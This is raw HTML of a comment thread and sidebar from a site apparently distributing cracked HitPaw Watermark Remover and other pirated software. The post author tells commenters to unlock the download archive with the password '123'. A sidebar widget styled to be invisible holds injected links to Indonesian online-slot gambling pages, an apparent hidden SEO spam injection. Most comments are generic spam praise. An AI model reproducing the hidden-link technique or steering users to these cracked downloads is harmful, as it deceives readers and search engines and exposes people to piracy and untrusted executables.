            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/361d7c6823d2fe1ee2ccbc8697ae6680e7326cc37dd1e4d37522a15b50aad70a?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/361d7c6823d2fe1ee2ccbc8697ae6680e7326cc37dd1e4d37522a15b50aad70a?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/361d7c6823d2fe1ee2ccbc8697ae6680e7326cc37dd1e4d37522a15b50aad70a?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/361d7c6823d2fe1ee2ccbc8697ae6680e7326cc37dd1e4d37522a15b50aad70a?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Nicholson</b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-373"><time datetime="2022-05-12T01:43:45+05:00">May 12, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-373" data-commentid="373" data-postid="1462" data-belowelement="comment-373" data-respondelement="respond" data-replyto="Reply to Nicholson" aria-label="Reply to Nicholson">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Hi I am so excited I found your weblog, I really found you by mistake, while I was researching on Bing for something else, Regardless I am here now<br />
and would just like to say kudos for an incredible post and an all-round enjoyable blog (I also love the theme/design). Please keep up the fantastic job.</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-458">
        <article id="comment-458" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/044428bc2752341dea1978bae6a3ef6ad0bfc9da4db7b428412a84a45aac72d4?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/044428bc2752341dea1978bae6a3ef6ad0bfc9da4db7b428412a84a45aac72d4?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/044428bc2752341dea1978bae6a3ef6ad0bfc9da4db7b428412a84a45aac72d4?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/044428bc2752341dea1978bae6a3ef6ad0bfc9da4db7b428412a84a45aac72d4?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Tasha</b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-458"><time datetime="2022-05-28T08:07:57+05:00">May 28, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-458" data-commentid="458" data-postid="1462" data-belowelement="comment-458" data-respondelement="respond" data-replyto="Reply to Tasha" aria-label="Reply to Tasha">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Admiring the time and effort you put into your blog<br />
and detailed information you offer. It&#8217;s nice to come across a blog<br />
every once in a while that isn&#8217;t the same outdated rehashed material.</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-463">
        <article id="comment-463" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9a2ab8067920f5fa3c0f03cfd848f971ed6969e35de15cce0963486cb9150815?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9a2ab8067920f5fa3c0f03cfd848f971ed6969e35de15cce0963486cb9150815?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9a2ab8067920f5fa3c0f03cfd848f971ed6969e35de15cce0963486cb9150815?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a2ab8067920f5fa3c0f03cfd848f971ed6969e35de15cce0963486cb9150815?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Tara</b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-463"><time datetime="2022-05-29T02:04:11+05:00">May 29, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-463" data-commentid="463" data-postid="1462" data-belowelement="comment-463" data-respondelement="respond" data-replyto="Reply to Tara" aria-label="Reply to Tara">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Hello there! I could have sworn I&#8217;ve visited your blog before but after going through many of the posts I realized it&#8217;s new to me.</p>
<p>Regardless, I&#8217;m definitely pleased I came across it and I&#8217;ll be book-marking it and checking back often!</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1014">
        <article id="comment-1014" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/46ecfdf481f1a610eced57b1971eaed72730317b66eaa8b3873083ad136136a1?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/46ecfdf481f1a610eced57b1971eaed72730317b66eaa8b3873083ad136136a1?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/46ecfdf481f1a610eced57b1971eaed72730317b66eaa8b3873083ad136136a1?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/46ecfdf481f1a610eced57b1971eaed72730317b66eaa8b3873083ad136136a1?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Maryam Zahra</b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1014"><time datetime="2022-08-14T17:32:15+05:00">August 14, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1014" data-commentid="1014" data-postid="1462" data-belowelement="comment-1014" data-respondelement="respond" data-replyto="Reply to Maryam Zahra" aria-label="Reply to Maryam Zahra">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>I am very happy to see your content, well-structured and organized. Well done.</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    <ul class="children">
    <li class="comment even depth-2" id="li-comment-1063">
        <article id="comment-1063" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78b64fa363808b9052ace457346a11a05761e7da91770c926948ecaa6e94f260?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78b64fa363808b9052ace457346a11a05761e7da91770c926948ecaa6e94f260?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78b64fa363808b9052ace457346a11a05761e7da91770c926948ecaa6e94f260?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/78b64fa363808b9052ace457346a11a05761e7da91770c926948ecaa6e94f260?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">dodge</b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1063"><time datetime="2022-08-21T02:35:38+05:00">August 21, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1063" data-commentid="1063" data-postid="1462" data-belowelement="comment-1063" data-respondelement="respond" data-replyto="Reply to dodge" aria-label="Reply to dodge">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>do you have the password, please?</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    <ul class="children">
    <li class="comment byuser comment-author-hsadmin bypostauthor odd alt depth-3" id="li-comment-1088">
        <article id="comment-1088" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn"><a href="https://crackhints.com" class="url" rel="ugc">HSadmin</a></b> <span>Post author</span></cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1088"><time datetime="2022-08-29T00:00:44+05:00">August 29, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1088" data-commentid="1088" data-postid="1462" data-belowelement="comment-1088" data-respondelement="respond" data-replyto="Reply to HSadmin" aria-label="Reply to HSadmin">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Please try 123 as a password. Thank you</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-1062">
        <article id="comment-1062" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78b64fa363808b9052ace457346a11a05761e7da91770c926948ecaa6e94f260?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78b64fa363808b9052ace457346a11a05761e7da91770c926948ecaa6e94f260?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78b64fa363808b9052ace457346a11a05761e7da91770c926948ecaa6e94f260?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/78b64fa363808b9052ace457346a11a05761e7da91770c926948ecaa6e94f260?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">dodge</b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1062"><time datetime="2022-08-21T02:34:53+05:00">August 21, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1062" data-commentid="1062" data-postid="1462" data-belowelement="comment-1062" data-respondelement="respond" data-replyto="Reply to dodge" aria-label="Reply to dodge">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>le programme demande un motdepasse 🙁</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1097">
        <article id="comment-1097" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/54617d478f59436b2c5ba0fcf8b49c8adca9b94ca1cf8e761241d4633981cdf5?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/54617d478f59436b2c5ba0fcf8b49c8adca9b94ca1cf8e761241d4633981cdf5?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/54617d478f59436b2c5ba0fcf8b49c8adca9b94ca1cf8e761241d4633981cdf5?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/54617d478f59436b2c5ba0fcf8b49c8adca9b94ca1cf8e761241d4633981cdf5?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn"><a href="https://crackhints.com/hitpaw-watermark-remover-crack-key-1/" class="url" rel="ugc">muneer</a></b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1097"><time datetime="2022-08-31T15:21:23+05:00">August 31, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1097" data-commentid="1097" data-postid="1462" data-belowelement="comment-1097" data-respondelement="respond" data-replyto="Reply to muneer" aria-label="Reply to muneer">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Cannot find the crack folder. Can you please tell me where can I find the crack folder?</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    <ul class="children">
    <li class="comment byuser comment-author-hsadmin bypostauthor even depth-2" id="li-comment-1120">
        <article id="comment-1120" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn"><a href="https://crackhints.com" class="url" rel="ugc">HSadmin</a></b> <span>Post author</span></cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1120"><time datetime="2022-09-04T14:09:10+05:00">September 4, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1120" data-commentid="1120" data-postid="1462" data-belowelement="comment-1120" data-respondelement="respond" data-replyto="Reply to HSadmin" aria-label="Reply to HSadmin">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Please follow the instructions given in the downloaded file.</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment odd alt thread-even depth-1" id="li-comment-1163">
        <article id="comment-1163" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/30b1406167412ba68c0a683956e8671c4a9a07a539a674ccd55cc99de8a25391?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/30b1406167412ba68c0a683956e8671c4a9a07a539a674ccd55cc99de8a25391?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/30b1406167412ba68c0a683956e8671c4a9a07a539a674ccd55cc99de8a25391?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/30b1406167412ba68c0a683956e8671c4a9a07a539a674ccd55cc99de8a25391?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Twitty</b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1163"><time datetime="2022-09-15T14:41:42+05:00">September 15, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1163" data-commentid="1163" data-postid="1462" data-belowelement="comment-1163" data-respondelement="respond" data-replyto="Reply to Twitty" aria-label="Reply to Twitty">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Everyone loves what you guys are usually up to. This<br />
kind of clever work and coverage! Keep up the wonderful work guys I&#8217;ve added you guys<br />
to the blogroll.</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1" id="li-comment-1186">
        <article id="comment-1186" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6aa435ada67ebc6768ad28c61a2b06043101ec05fb1c29a98e6f9138590c0bdb?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6aa435ada67ebc6768ad28c61a2b06043101ec05fb1c29a98e6f9138590c0bdb?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6aa435ada67ebc6768ad28c61a2b06043101ec05fb1c29a98e6f9138590c0bdb?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6aa435ada67ebc6768ad28c61a2b06043101ec05fb1c29a98e6f9138590c0bdb?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Olson</b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1186"><time datetime="2022-09-29T06:07:46+05:00">September 29, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1186" data-commentid="1186" data-postid="1462" data-belowelement="comment-1186" data-respondelement="respond" data-replyto="Reply to Olson" aria-label="Reply to Olson">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Excellent article! We are linking to this great article<br />
on our website. Keep up the great writing.</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-even depth-1" id="li-comment-1265">
        <article id="comment-1265" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/4ce85f618523f38cc7f80d4be9e3c7e00651bd4d98f44c741ed93b4b1b5dac66?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/4ce85f618523f38cc7f80d4be9e3c7e00651bd4d98f44c741ed93b4b1b5dac66?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/4ce85f618523f38cc7f80d4be9e3c7e00651bd4d98f44c741ed93b4b1b5dac66?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ce85f618523f38cc7f80d4be9e3c7e00651bd4d98f44c741ed93b4b1b5dac66?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Polly</b> </cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1265"><time datetime="2022-11-17T22:06:53+05:00">November 17, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1265" data-commentid="1265" data-postid="1462" data-belowelement="comment-1265" data-respondelement="respond" data-replyto="Reply to Polly" aria-label="Reply to Polly">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Excellent blog you have here but I was curious if you knew of any forums that cover the same topics discussed in this article. I&#8217;d really like to be a part of a community where I can get suggestions from other knowledgeable individuals that share the same interest. If you have any suggestions, please let me know. Thanks a lot!</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    <ul class="children">
    <li class="comment byuser comment-author-hsadmin bypostauthor even depth-2" id="li-comment-1303">
        <article id="comment-1303" class="comment clearfix">
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=60&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn"><a href="https://crackhints.com" class="url" rel="ugc">HSadmin</a></b> <span>Post author</span></cite><a class="comment-time" href="https://crackhints.com/hitpaw-watermark-remover-crack-key-5/#comment-1303"><time datetime="2022-12-04T01:36:31+05:00">December 4, 2022</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-1303" data-commentid="1303" data-postid="1462" data-belowelement="comment-1303" data-respondelement="respond" data-replyto="Reply to HSadmin" aria-label="Reply to HSadmin">Reply</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>You can check out <a href="https://crackhints.com/">here </a>more informational blogs.</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hitpaw-watermark-remover-crack-key-5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackhints.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1462' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="block-3" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://crackhints.com/visual-assist-crack/">Visual Assist X 10.9.2341.2 Full Activated Version Setup 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhints.com/cleanmymac-x-full-version-mac/">CleanMyMac X 5.2.7 Activated Version Setup Download 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhints.com/stellar-repair-for-photo-full-version/">Stellar Repair for Photo 8.8.0.0 Full Version Download 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhints.com/combocleaner-crack/">Combo Cleaner 1.4.0 Full Activated Version for MacOS (2026)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhints.com/wondershare-edrawmind-pro-crack/">EdrawMind Pro Latest 12.2.2.1053 Full Version Download 2026</a></li>
</ul></aside><aside id="block-5" class="widget widget_block"><div class="container" style="z-index: -1000; max-height: 3px;overflow: auto;background-color: transparent;">
<p><a href="#">.</a></p>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-pucuk88-bocoran-slot-online-gacor-terlengkap/'>RTP pucuk88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/bocoran-rtp-live-eubet-slot-online-tertinggi-terbaik-hari-ini/'>RTP eubet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-markas303-slot-online-gacor-terbaru-mudah-jackpot/'>RTP markas303</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/situs-rtp-qqbiru-agen-slot-gacor-anti-rungkad/'>RTP qqbiru</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-kaisar88-agen-judi-slot-online-gacor/'>RTP kaisar88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-murniqq-info-bocoran-rtp-live-slot-hari-ini/'>RTP murniqq</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-indomaxbet-slot-online-terbaru-anti-rungkad/'>RTP indomaxbet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/agen-rtp-jasaqq-slot-online-gacor-terbaru/'>RTP jasaqq</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-citibet88-situs-slot-online-paling-gacor-maxwin/'>RTP citibet88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-digislot777-bandar-slot-gacor-terbaik-dan-percaya/'>RTP digislot777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-torpedo99-situs-slot-gacor-resmi-anti-rungkad/'>RTP torpedo99</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-nagabola-situs-slot-online-gacor-terbaik-maxwin/'>RTP nagabola</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-yesqq-agen-judi-slot-terbaik-2023/'>RTP yesqq</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-vivo7bet-slot-online-terbaru-hari-ini-2023/'>RTP vivo7bet</a></li>
